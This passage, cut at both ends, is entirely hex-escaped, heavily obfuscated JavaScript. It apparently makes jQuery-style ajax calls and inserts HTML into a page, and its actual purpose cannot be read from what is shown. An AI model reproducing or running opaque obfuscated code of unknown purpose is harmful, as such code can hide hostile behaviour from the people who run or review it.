x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5A\x28\x29\x7B\x51\x20\x63\x3D\x75\x2C\x33\x34\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x33\x35\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x3B\x24\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x34\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x63\x2C\x33\x36\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x33\x36\x29\x7D\x7D\x29\x2C\x24\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x35\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x63\x2C\x33\x37\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x37\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x29\x34\x41\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x51\x20\x62\x3D\x24\x28\x31\x37\x29\x2C\x32\x68\x3D\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C